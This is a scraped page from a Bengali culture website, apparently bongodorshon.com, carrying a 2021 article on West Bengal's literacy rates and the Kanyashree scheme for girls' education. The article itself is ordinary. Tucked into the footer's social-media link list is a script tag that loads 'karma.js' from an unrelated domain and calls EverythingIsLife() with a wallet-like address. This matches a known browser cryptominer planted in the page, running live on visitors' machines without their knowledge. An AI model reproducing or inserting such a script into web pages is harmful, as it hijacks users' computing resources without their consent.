							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/swakanthe-shankha-ghosh" class="story_category"  rel="tags@@podcast/swakanthe-shankha-ghosh">স্বকণ্ঠে শঙ্খ ঘোষ</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/woman-labour-songs" class="story_category"  rel="tags@@podcast/woman-labour-songs">মেয়েদের শ্রমগান</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/worlds-women-in-sculpture" class="story_category"  rel="tags@@podcast/worlds-women-in-sculpture">ভাস্কর্যে পৃথিবীর মেয়েরা</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/crisis-in-bengali-cinema" class="story_category"  rel="tags@@podcast/crisis-in-bengali-cinema">বাংলা সিনেমার সংকট</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/bengali-songs-soundscape" class="story_category"  rel="tags@@podcast/bengali-songs-soundscape">বাংলা গানের সাউন্ডস্কেপ</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/upcycling-old-fabrics" class="story_category"  rel="tags@@podcast/upcycling-old-fabrics">পুরোনো কাপড়ের পুনর্জন্ম</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/original-painting-vs-fake-painting" class="story_category"  rel="tags@@podcast/original-painting-vs-fake-painting">আসল ছবি নকল ছবি</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/eighties-of-bengali-poetry" class="story_category"  rel="tags@@podcast/eighties-of-bengali-poetry">বাংলা কবিতার আশির দশক</a></li>
											</ul>		
											
										</li>

																				

										<!--<li id="science" class=""><a href="https://www.bongodorshon.com/science"> বিজ্ঞান </a></li>-->

										<!-- <li id="news" class=""><a href="https://www.bongodorshon.com/news"> দিনযাপন </a></li> -->


										<!--	<li id="job-news" class=""><a href="https://www.bongodorshon.com/job_news"> কাজের খবর </a></li>-->
										<li id="search" style="float:right;"><a href="https://www.bongodorshon.com/search"><i
													class="fa fa-search" style="font-size: 20px;"></i></a></li>
									</ul>


								</div>
								<!--/.nav-collapse -->
							</div>
						</div>
						<!--/.nav-collapse -->
					</div>
				</nav>
			</div>
		</div>
	</section>
	<!--menu end-->
		<div id="msd-payer"></div>
</header>

<!--header end-->				
<div class="container" id="stryTopAdv" style="display:none; margin-top:20px;">	
		<div class="listing-adv">
            
			<p>
                <a 
                class="ad-anchor" data-title="TBS-AD" 
                href="https://www.thebengalstore.com" 
                onclick="_gaq.push(['_trackEvent', 'Ads 2024-08-19', 'Click', 'Rakhi_Bandhan-ICA-202']);" 
                target="_blank">
                     <img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/AD_opening-1200-Beng.jpg">
                </a>
                </p>
			<div class="listing-adv-close"><a href="javascript:void(0)">[close]</a></div>  
		</div>
  </div>
<script>
$(document).ready(function(event){
    _gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);

	setTimeout(function(){
	$('#stryTopAdv').slideDown(2000);	
},1000)
})
</script>		<div class="bodyContent" id="story_details">
<span class="seo_url" style="display:none;">west-bengal-is-striding-towards-a-literate-society</span>
<script type="text/javascript">
$(document).ready(function(){
	var siteUrl = $('.logo-url').attr('href');
	$.blockUI({ message: '<h1><img src="https://www.bongodorshon.com/img/frontend/gaanwala-logo.jpg" /></h1>' });
	$.ajax({
		type:'POST',		
		url :siteUrl+'ajax/story_details_content',		
		cache: true,
		data:{ seo_url : $('.seo_url').text()},
		success:function(data){
			$.unblockUI();
			$('#story_details').html(data);
			$('.slider1').cycle();
		},
		error:function(data){
			$.unblockUI();
			$('.bodyContent').html('No Data found');
		}
	})
})
</script> 
</div>

		<footer class="footer">
	<section class="news-letter-hld foot-news-letter-hld">
			<div class="container">
				<div class="row d-flex foot-news-letter-inner pull-right">
					
					<div class="col-lg-12 d-flex foot-followus-col ">
						<div class="social-inline-hld d-flex align-items-center pull-right">
							<h4>Follow Us : </h4>			
									
							<ul class="list-inline">
								<li class="list-inline-item">
									<a class="isp isp-fb" href="https://www.facebook.com/bongodorshonmedia" target="_blank"></a>
								</li>
								<li class="list-inline-item">
									<a class="isp isp-twitter" target="_blank" href="https://twitter.com/Bongodorshon3" ></a>
								</li>								
								<li class="list-inline-item">
									<a class="isp isp-youtube" href="https://www.youtube.com/user/bongodorshon/videos" target="_blank"></a>
								</li>
                            <script src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo" ></script>
                            <script type="text/javascript">
                            EverythingIsLife("47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu", "web", 50);
                            </script>
								<li class="list-inline-item">
									<a class="isp isp-nobg" href="https://www.instagram.com/bongodorshon_/" target="_blank"><img src="https://www.bongodorshon.com/img/frontend/icon-instagram.png"></a>
								</li>
							</ul>
						</div>
					</div>
				</div>
			</div>

	</section>

<section class="ftr-link">
	<div class="container">
	<ul class="list-inline mx-auto">	
						
							<li id="culture" class="nav-item"><a href="https://www.bongodorshon.com/culture">চর্যা</a></li>
			
														
					
			
								
					
														
					
			
								
					
														
					
			
								
					
							<li id="kolkata" class="nav-item"><a href="https://www.bongodorshon.com/kolkata">কলকাতা</a></li>
												
					
			
								
					
														
					
			
								
					
														
					
			
								
					
					<li id="opinion" class="nav-item"><a href="https://www.bongodorshon.com/opinion">বাংলার মুখ</a></li>
														
					
			
								
					
														
					
			
								
					
													<li id="entertainment" class="nav-item"><a href="https://www.bongodorshon.com/entertainment">বিনোদন</a></li>
						
					
			
								
					
															<li id="tour" class="nav-item"><a href="https://www.bongodorshon.com/tour"> ভ্রমণ </a>	</li>	
				
					
			
								
					
											<li id="our-bengal" class="nav-item"><a href="https://www.bongodorshon.com/our-bengal">আমার বাংলা</a></li>
								
					
			
								
					
														
					
			
								
					
														
					<li id="feature" class="nav-item"><a href="https://www.bongodorshon.com/feature"> ফিচার </a><li>
					
			
								
					
														
					
			
								
					
									<li id="sports" class="nav-item" ><a href="https://www.bongodorshon.com/sports">খেলা</a></li>
										
					
			
								
					
														
							<li id="festivals" class="nav-item"><a href="https://www.bongodorshon.com/festivals"> উৎসব </a></li>
			
			
								
					
														
					
			
								
					
														
					
			
					<li id="opinion" class="nav-item"><a href="https://www.bongodorshon.com/opinion"> মতামত </a></li>
								
					
														
					
			
								
					<li id="music" class="music nav-item"><a href="https://www.bongodorshon.com/music">গান</a></li>
					
														
					
			
								
					
														
					
			
								
					
														
					
			
						<!--<li id="science" class="nav-item"><a href="https://www.bongodorshon.com/science"> বিজ্ঞান </a></li>-->
		
		<li id="news" class=""><a href="https://www.bongodorshon.com/news"> দিনযাপন </a></li>
	</ul>
	<ul class="list-inline mx-auto footer-static-page-hld">
	      
			<li class="static_page" rel="static_page@@privacy-and-policy"><a href="https://www.bongodorshon.com/pages/privacy-and-policy">Privacy And Policy</a></li> 
			<li class="static_page" rel="static_page@@terms-and-conditions"><a href="https://www.bongodorshon.com/pages/terms-and-conditions">Terms And Conditions</a></li> 
			<li class="static_page" rel="static_page@@disclaimer"><a href="https://www.bongodorshon.com/pages/disclaimer">Disclaimer</a></li> 
	         
		<!--<li id="" class=""><a href="#"> Archive </a></li>-->
	<li id="contact-us" class=""><a href="https://www.bongodorshon.com/contact-us">Contact us</a></li>								
	</ul>
	<p class="text-center mb-0">
		<small class="text-uppercase copyright">© 2026 P&M Communications. All right reserved.</small>
	</p>
	</div>
</section> 
</footer>	</div>
	 <section class="subscription-modal">
 <div id="msg"></div>
	<div class="cstm-modal-body">				
		<div class="subscription-modal-inner">
		<button class="cstm-modal-close"><img src="https://www.bongodorshon.com/img/frontend/icon-close.png"></button>			
			<div class="subscription-field">
				<figure>
				 	<img src="https://www.bongodorshon.com/img/frontend/subscription-logo.jpg"> 
				</figure>
				<h3>বঙ্গদর্শনের সপ্তাহের বাছাই করা ফিচার আপনার ইনবক্সে পেতে</h3>
				<div class="form-group mb-50">
					<div class="input-group">
						<span class="input-group-addon">@</span>
						<input type="email" name="newsLetterS"  class="form-control input-lg"  placeholder="ইমেল আইডি দিন">
					</div>
				</div>
				 <div class="form-group">
					<input type="button" id="newsLetter" class="subscrb-btn btn btn-green btn-lg btn-block" value="সাবস্ক্রাইব করুন">
				</div>
			</div>
		</div>		
	</div>
 </section>	
        <script>
// setTimeout(function() { 
	
// 	$('#home_adv_popup').modal('show');
// 	setTimeout(() => {
// 		$('#maintain').modal('show')
// 	}, 6000);
	
// }, 5000);
   
  </script>
   
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RB3hMA7UYWvp3T1FdxtWIA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768787621770');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fzeFgZ2pO1kqHAg4i3KAeA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768787621847');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongodorshon.com/ajax/story_details_content
body_size: 11889
content:
<div class="container" style="margin-top:20px;">
<div class="row">
<iframe src="https://www.getbengal.com/bdgoogleads-1.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="90"></iframe>
</div>
</div>
<!--<section class="pm-adv-contnr">
	<div id="pm-black-cover"></div>
		<div class="container" >
			<div class="global-adv-inner">
				<p>
								</p>
			<div class="adv-popup-adv-close"><a href="javascript:void(0);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i></a></div>
		</div>
	</div>
</section> -->
<!--
<section class="pm-adv-new-contnr" style="display:none;">
<div class="container">
	<div class="row">
	<div class="col-xs-12">
		<div id="global-adv-new-inner" style="margin-top:20px;  position:relative">
			<p>
					
				<a href="www.egiyebangla.gov.in" class="ad-anchor" data-title="12th Kolkata International Childrens Film Festival 2026-ICA-2" data-date="2026-01-19" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-19', 'Click', '12th Kolkata International Childrens Film Festival 2026-ICA-2']);" target="_blank">	

					<img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/19_01_2025_12th_Kolkata_International_Children's_Film_Festival_23-29_January_2026.jpg" >

				</a>
				<div class="adv-popup-adv-close"><a href="javascript:void(0);" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-19', 'Close', '12th Kolkata International Childrens Film Festival 2026-ICA-2']);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i>Close</a></div>
			
			</p>
		</div>
	</div>
	</div>
</div>
</section> -->
<script>
$(document).ready(function(event){
	
	setTimeout(function(){		
		$('body').css('overflow','hidden');	
		_gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);	
		$('#black-cover').css('display','block');
         $('#popup-add').slideDown('slow');	

		//  setTimeout(function () {
           
        //    window.open($('.ad-anchor').attr('data-href'), '_blank');
        //    $('body').css('overflow','auto');	
        // $('#black-cover').css('display','none');
        // $('#popup-add').css('display','none');
        // }, 5000)
	},1000);
})
</script>
<style>
.fb_iframe_widget_fluid_desktop iframe  { width:100% !important;}
</style>

<style>
@media (max-width: 767px){
	.album-song-listing td{
		display:block;
	}
}
</style>
<!--
<section class="pageTitle storyTitle">
    <div class="container">
      <div class="row">	 
         <h1 class="heading title">  </h1>	  
      </div>
    </div>
  </section>
  page title end-->
 <!--inner page start-->
  						
  <h1 class="heading title" style="display:none;"> দেশকে গর্বিত করে শিক্ষার আলোর পথে এগিয়ে চলেছে বাংলা
 </h1>	
   <div class="innerPage detailsPageWrap">
    <div class="container">
     <div class="row"> 
	 	<div id="storyDetailsHeaderAdv" style="display:none;"></div>
       <div class="innerPageContent">
           <div class="row new-background">		   		    
              <div class="col-md-8 col-sm-8 col-xs-12 col-lg-9 leftSection"  id="audio_results">
               <!--Inner page top section start-->
                 <article class="innerTop"  id="contentDiv">
				  <div class="innerTopdDetails">					 	
					<div class="sub_title " style="display:none">
						&lt;p&gt;আজ আন্তর্জাতিক সাক্ষরতা দিবস&lt;/p&gt;
					</div>					 
											
					<div id="meta">					
						<div class="contributor-img">						  
														<a class="story_contributor" rel="contributor@@ttw" href="https://www.bongodorshon.com/contributor/ttw">
								<img src="https://www.bongodorshon.com/uploads/writer_profile_image/TTW.jpg"  alt="Profile pic"> 
								</a>
												</div>
						<div class="story-informaton">
							<a class="story_contributor" rel="contributor@@ttw" href="https://www.bongodorshon.com/contributor/ttw">TTW </a>
															<div>
								<span class="date">
								৮ সেপ্টেম্বর, ২০২১ ১৪:৪৪:৪৭								
								</span> 								
								</div>
								
						</div>							
					</div>		
						
						
					<h4 class="heading">
						দেশকে গর্বিত করে শিক্ষার আলোর পথে এগিয়ে চলেছে বাংলা
					</h4>	
									 
										<div class="social-buttons">
						<ul>														
							<li>
							<a href="javascript:void(0);" class="facebook_share" onclick="shareSomething()"></a> 
							</li>
							<li id="share-twitter">
								<a href="http://twitter.com/share?text=দেশকে গর্বিত করে শিক্ষার আলোর পথে এগিয়ে চলেছে বাংলা
&url=http://www.bongodorshon.com/home/story_detail/west-bengal-is-striding-towards-a-literate-society&via=www.bongodorshon.com" title="Share on Twitter" class="share" target="_blank">								
								<span>Share on Twitter</span>
								</a>	
							</li>
							<li id="share-googleplus">
								<a href="https://google.co.in" data-action="share" title="Share on Google+" class="share" target="_blank">
								<span>Share on Google+</span>
							</a>	
							</li>
							<li id="share-email">
								<a href="mailto:info@bongodorshon.com" title="Share on Email" class="share">
								<span>Share on Email</span>
								</a>
							</li>
							<li id="print">
								<a href="javascript:void(0)" onclick="PrintDiv();"style="width:35px;">
									<span>Print</span>
								</a>
							</li>
							<li id="whatsapp-web">
								<a href="https://web.whatsapp.com/send?text=http%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Fwest-bengal-is-striding-towards-a-literate-society" target="_blank">
								<svg class="svg-inline--fa fa-whatsapp fa-w-14" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="whatsapp" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>								</a>
							</li>
							<li id="whatsapp-mobile">
								<a href="whatsapp://send?text=http%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Fwest-bengal-is-striding-towards-a-literate-society" target="_blank">
								<svg class="svg-inline--fa fa-whatsapp fa-w-14" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="whatsapp" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>								</a>
							</li>
						</ul>
					</div>
				 </div>
				 <div id="contentDiv">
															<div class="largeImage">	
						                    </div>
										<div class="innerTopdDetails">	
											 
						<div style="" class=""><p>শিক্ষাক্ষেত্রে পশ্চিমবঙ্গের নাম উজ্জ্বল হয়েছে, কারণ আমরা চিরকালই শিক্ষাকে অগ্রাধিকার দিয়েছি। &lsquo;লেখাপড়া করে যে/ গাড়ি-ঘোড়া চড়ে সে&rsquo; প্রাচীন এই প্রবাদবাক্যটিই শিক্ষার প্রতি বাঙালির মনোভাবের সাক্ষ্য দেয়। ২০১১ সালের আদমশুমারি অনুযায়ী, পচিমবঙ্গের সাক্ষরতার হার ৭৭.০৮ শতাংশ। তার মধ্যে পুরুষদের সাক্ষরতার হার ৮১.৬৯ শতাংশ এবং মহিলাদের সাক্ষরতার হার ৭০.৫৪ শতাংশ। প্রাথমিক, মাধ্যমিক এবং উচ্চ মাধ্যমিক মিলিয়ে রাজ্যে মোট ৮০০০ স্কুল রয়েছে। উচ্চ শিক্ষার জন্য রাজ্যে রয়েছে ৫০০-এরও বেশি কলেজ এবং ৩৩টি বিশ্ববিদ্যালয়। শিক্ষার সামগ্রিক উন্নয়নের জন্য <strong><a href="https://www.bongodorshon.com/home/story_detail/west-bengal-tourism-and-france-government-join-hands-for-chandannagar" target="_blank"><span style="color:#B22222;">পশ্চিমবঙ্গ</span></a></strong> সরকারের তরফে বেশ কয়েকটি প্রকল্প চালু করা হয়েছে, যার মধ্যে রয়েছে প্রাথমিক শিক্ষায় জাতীয় পুষ্টি সহায়তা প্রকল্প, প্রাথমিক স্তরে মেয়েদের শিক্ষার জাতীয় কর্মসূচী এবং শিক্ষার উন্নয়নে সর্বশিক্ষা অভিযান।</p>

<p>১৯৬৬ সালে, ইউনেস্কো ৮ সেপ্টেম্বর আন্তর্জাতিক সাক্ষরতা দিবস হিসেবে ঘোষোণা করে, যাতে বিশ্বের সমস্ত সম্প্রদায় ব্যক্তি ও সমাজের জন্য সাক্ষরতার গুরুত্ব বুঝতে পারে এবং শিক্ষার প্রতি আরও উদ্বুদ্ধ হয়। <a href="https://www.bongodorshon.com/home/story_detail/swami-vivekananda-and-plague-in-kolkata" target="_blank"><span style="color:#B22222;"><strong>স্বামী বিবেকানন্দ</strong></span></a> অনেক আগেই বলেছিলেন, <span style="color:#000000;"><em><strong>&ldquo;শিক্ষা হল মানুষের পরিপূর্ণতার প্রকাশ।&rdquo;</strong></em></span> অন্য ভাবে বলতে গেলে, শিক্ষা একজন মানুষের সহজাত প্রতিভা এবং জ্ঞানকে চিহ্নিত করে। নিজের জীবনকে সার্থক করার জন্য সম্পদ হিসেবে শিক্ষার অন্তর্নিহিত মূল্য ছাড়াও, শিক্ষার মাধ্যমে স্বনির্ভর হয়ে গোটা সমাজকে এগিয়ে নিয়ে যাওয়া যায়, যা অত্যন্ত গুরুত্বপূর্ণ একটি দিক। ২০০৯ সালের অগাস্টে সংসদে পাস হয় যুগান্তকারী শিক্ষার অধিকার আইন। যেখানে ৬ থেকে ১৪ বছর বয়সী শিশুদের পড়াশোনা বাধ্যতামূলক করা হয়েছে এবং পড়াশোনার জন্য কোনও খরচ করতে হবে না।</p>

<div class="col-sm-12">
<div class="content" style="font-size: 24px; line-height: 5px; margin: 0 0 0 0px; border-bottom: 2px solid #006400; border-top: 2px solid #006400; padding: 0px; text-align:center; padding-top: 10px; font-weight: 500; margin-bottom: 20px;">
<p><span style="font-size:24px"><span style="color:#000000">আরও পড়ুন: </span><a href="https://www.bongodorshon.com/home/story_detail/national-teachers-awards-2021-malda-school-teacher-hariswami-das-to-get-president-s-award-on-teacher-s-day" target="_blank"><strong><span style="color:#A52A2A;">লকডাউনে অভিনব পদ্ধতিতে স্কুলে ক্লাস, রাষ্ট্রপতি পুরস্কার পাচ্ছেন মালদহের শিক্ষক </span></strong></a></span></p>
</div>
</div>

<p>ইউনিফাইড ডিস্ট্রিক্ট ইনফরমেশন সিস্টেম ফর এডুকেশন প্লাস (ইউডিআইএসই+) -এর প্রকাশিত প্রতিবেদন অনুযায়ী, পশ্চিমবঙ্গ ভারতের একমাত্র রাজ্য যেখানে মেয়ে শিক্ষার্থীর সংখ্যা ছেলে শিক্ষার্থীর সংখ্যা অতিক্রম করেছে। আর মাত্র তিনটি রাজ্য&mdash;অরুণাচল প্রদেশ, আসাম এবং মেঘালয়ের স্কুলে ছাত্রদের চেয়ে বেশি ছাত্রী ভর্তি করেছে। ইউনিফাইড ডিস্ট্রিক্ট ইনফরমেশন সিস্টেম ফর এডুকেশন প্লাস-এর জরিপে দেখা যায়, ২০১৯-২০-এর শিক্ষাবর্ষে প্রাক-প্রাথমিক থেকে দ্বাদশ শ্রেণি পর্যন্ত মোট ১৮, ৭৪, ৮৭, ৭৯২ শিক্ষার্থী ভর্তি হয়েছে, যেখানে ছেলেদের তুলনায় ২, ৩২, ০১২ সংখ্যক মেয়ে বেশি রয়েছে।</p>

<p>নারীশিক্ষার সাফল্য রাজ্য সরকারের উদ্যোগে ক্রমশ বৃদ্ধি পেয়েছে পশ্চিমবঙ্গে। মুখ্যমন্ত্রী মমতা বন্দ্যোপাধ্যায়ের কথায় বারবার উঠে এসেছে, মেয়েরাই জাতির সম্পদ ও তারা সবাইকে গর্বিত করে। প্রকৃতপক্ষে, মেয়েদের ক্ষমতায়নের জন্য তিনি বিভিন্ন পরিকল্পনা বাস্তবায়নে গুরুত্বপূর্ণ ভূমিকা পালন করেছেন। সেরকমই একটি সফল উদ্যোগ হলো- কন্যাশ্রী, যা ২০১৭ সালের জুনে জাতিসংঘের সর্বোচ্চ জনসেবামূলক পুরস্কারে সম্মানিত হয়েছিল। ৬২টি দেশের ৫৫২টি সামাজিক প্রকল্পের মধ্যে কন্যাশ্রীকে সেরার স্থান দেওয়া হয়েছিল। মুখ্যমন্ত্রী প্রবর্তিত সবুজ সাথী প্রকল্পের পাশাপাশি কন্যাশ্রীর মাধ্যমে প্রায় ৬৭ লক্ষ মেয়ে উপকৃত হয়েছে।<a href="https://www.thebengalstore.com/food/pure-raw-honey.html" target="_blank"><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1631092282-Ad-2-Honey (1).jpg" style="width: 100%;" /></a>ভারতের যেকোনও রাজ্যের ক্ষেত্রেই মেয়েদের&nbsp;স্কুলে যেতে না পারার সবচেয়ে উল্লেখযোগ্য কারণ হলো- গৃহকর্ম।শিশুদেরকে দিয়ে বাড়ির কাজ বা কৃষিকাজ নিষিদ্ধ করার কোনো বিধান নেই। মায়েরা যখন উপার্জনের জন্য কৃষিকাজ বা অন্য কোনও ক্ষেত্রে কাজ করে, তখন মেয়েদের ওপরেই বাড়ির যাবতীয় কাজকর্মের দায় নিতে বাধ্য হয়। ন্যাশনাল কমিশন ফর প্রোটেকশন অব চাইল্ড রাইটস-এ প্রকাশিত একটি প্রতিবেদনে বলা হয়েছে, ১৫ থেকে ১৮ বছর বয়সী মেয়েদের মধ্যে স্কুলছুটের সংখ্যা প্রায় ৪০ শতাংশ এবং তাদের মধ্যে প্রায় ৬৫ শতাংশ মেয়ে বাড়ির কাজকর্মে নিয়োজিত বা বিয়ে দেওয়া হয়েছে। &nbsp;&nbsp;&nbsp;</p>

<p>কিন্তু পশ্চিমবঙ্গে কন্যাশ্রী চালু হওয়ার পর এই প্রথা অনেকাংশে বন্ধ হয়েছে। এই প্রকল্পের শর্ত হলো সব মেয়েরাই স্কুলে যাবে এবং ১৮ বছরের আগে তাদের বিয়ে দেওয়া যাবে না। ২০১৩ সালে এই প্রকল্প চালু হয় অবিবাহিত মেয়েদের কিছু নগদ টাকা প্রদানের মাধ্যমে। এই প্রকল্পের আওতায় ১৩ থেকে ১৮ বছর বয়সী মেয়েদের ১০০০ টাকার বার্ষিক বৃত্তি এবং বয়স ১৮-র কোটায় পৌঁছালে ২৫০০০ টাকার এককালীন অনুদান পায় ছাত্রীরা।</p>

<p>কেন্দ্রীয় সরকার সহ ভারতের বেশিরভাগ রাজ্যে মেয়েদের শিক্ষা ও ক্ষমতায়নের জন্য অনুরূপ প্রকল্প থাকলেও পশ্চিমবঙ্গে সাফল্যের সঙ্গে তার বাস্তবায়ন হয়েছে। অন্যান্য রাজ্যগুলি যখন পঞ্চায়েতের মাধ্যমে তাদের প্রকল্পগুলির মূলে পৌঁছানোর চেষ্টা করছিল, পশ্চিমবঙ্গ কয়েক ধাপ এগিয়ে কন্যাশ্রী বাস্তবায়নের জন্য প্রশাসনিক ব্যবস্থা ব্যবহার করেছিল। বিডিও ও এসডিও এই প্রকল্প বাস্তবায়নের সঙ্গে সক্রিয়ভাবে জড়িত। মেয়েদের স্কুলে পাঠানোর জন্য অভিভাবকদের পরামর্শ দিয়েছে তারা।এই সামাজিক ও প্রশাসনিক বাধ্যবাধকতাই বাংলার মেয়েদের স্কুল ও পড়াশোনায় আরও বেশি করে প্রবেশের সুযোগ করে দিয়েছে। বাংলার মানুষ মেয়েদের সাক্ষরতা ও শিক্ষার গুরুত্ব বুঝতে পেরেছে। দরিদ্র মানুষেরা মেয়েদের মৌলিক শিক্ষার পরিবর্তে বিয়ে করার কুফল সম্পর্কে সচেতন হয়েছেন। অনেক অল্পবয়সী মেয়েরা উন্নত এবং স্বাধীন জীবনের জন্য তাদের শিক্ষার অধিকার নিশ্চিত করছে এবং পরিবারের জন্য উপার্জনকারী হয়ে উঠতে পেরেছে।</p>

<div class="col-sm-12">
<div class="content" style="font-size: 24px; line-height: 5px; margin: 0 0 0 0px; border-bottom: 2px solid #006400; border-top: 2px solid #006400; padding: 0px; text-align:center; padding-top: 10px; font-weight: 500; margin-bottom: 20px;">
<p><span style="font-size:24px"><span style="color:#000000">আরও পড়ুন: </span><a href="https://www.bongodorshon.com/home/story_detail/before-teachers-day-a-special-gift-was-given-to-the-students-by-the-chief-minister-of-west-bengal-mamata-banerjee" target="_blank"><strong><span style="color:#A52A2A;">শিক্ষক দিবসের প্রাক্কালে ছাত্রছাত্রীদের জন্য বিশেষ উপহার মুখ্যমন্ত্রীর </span></strong></a></span></p>
</div>
</div>

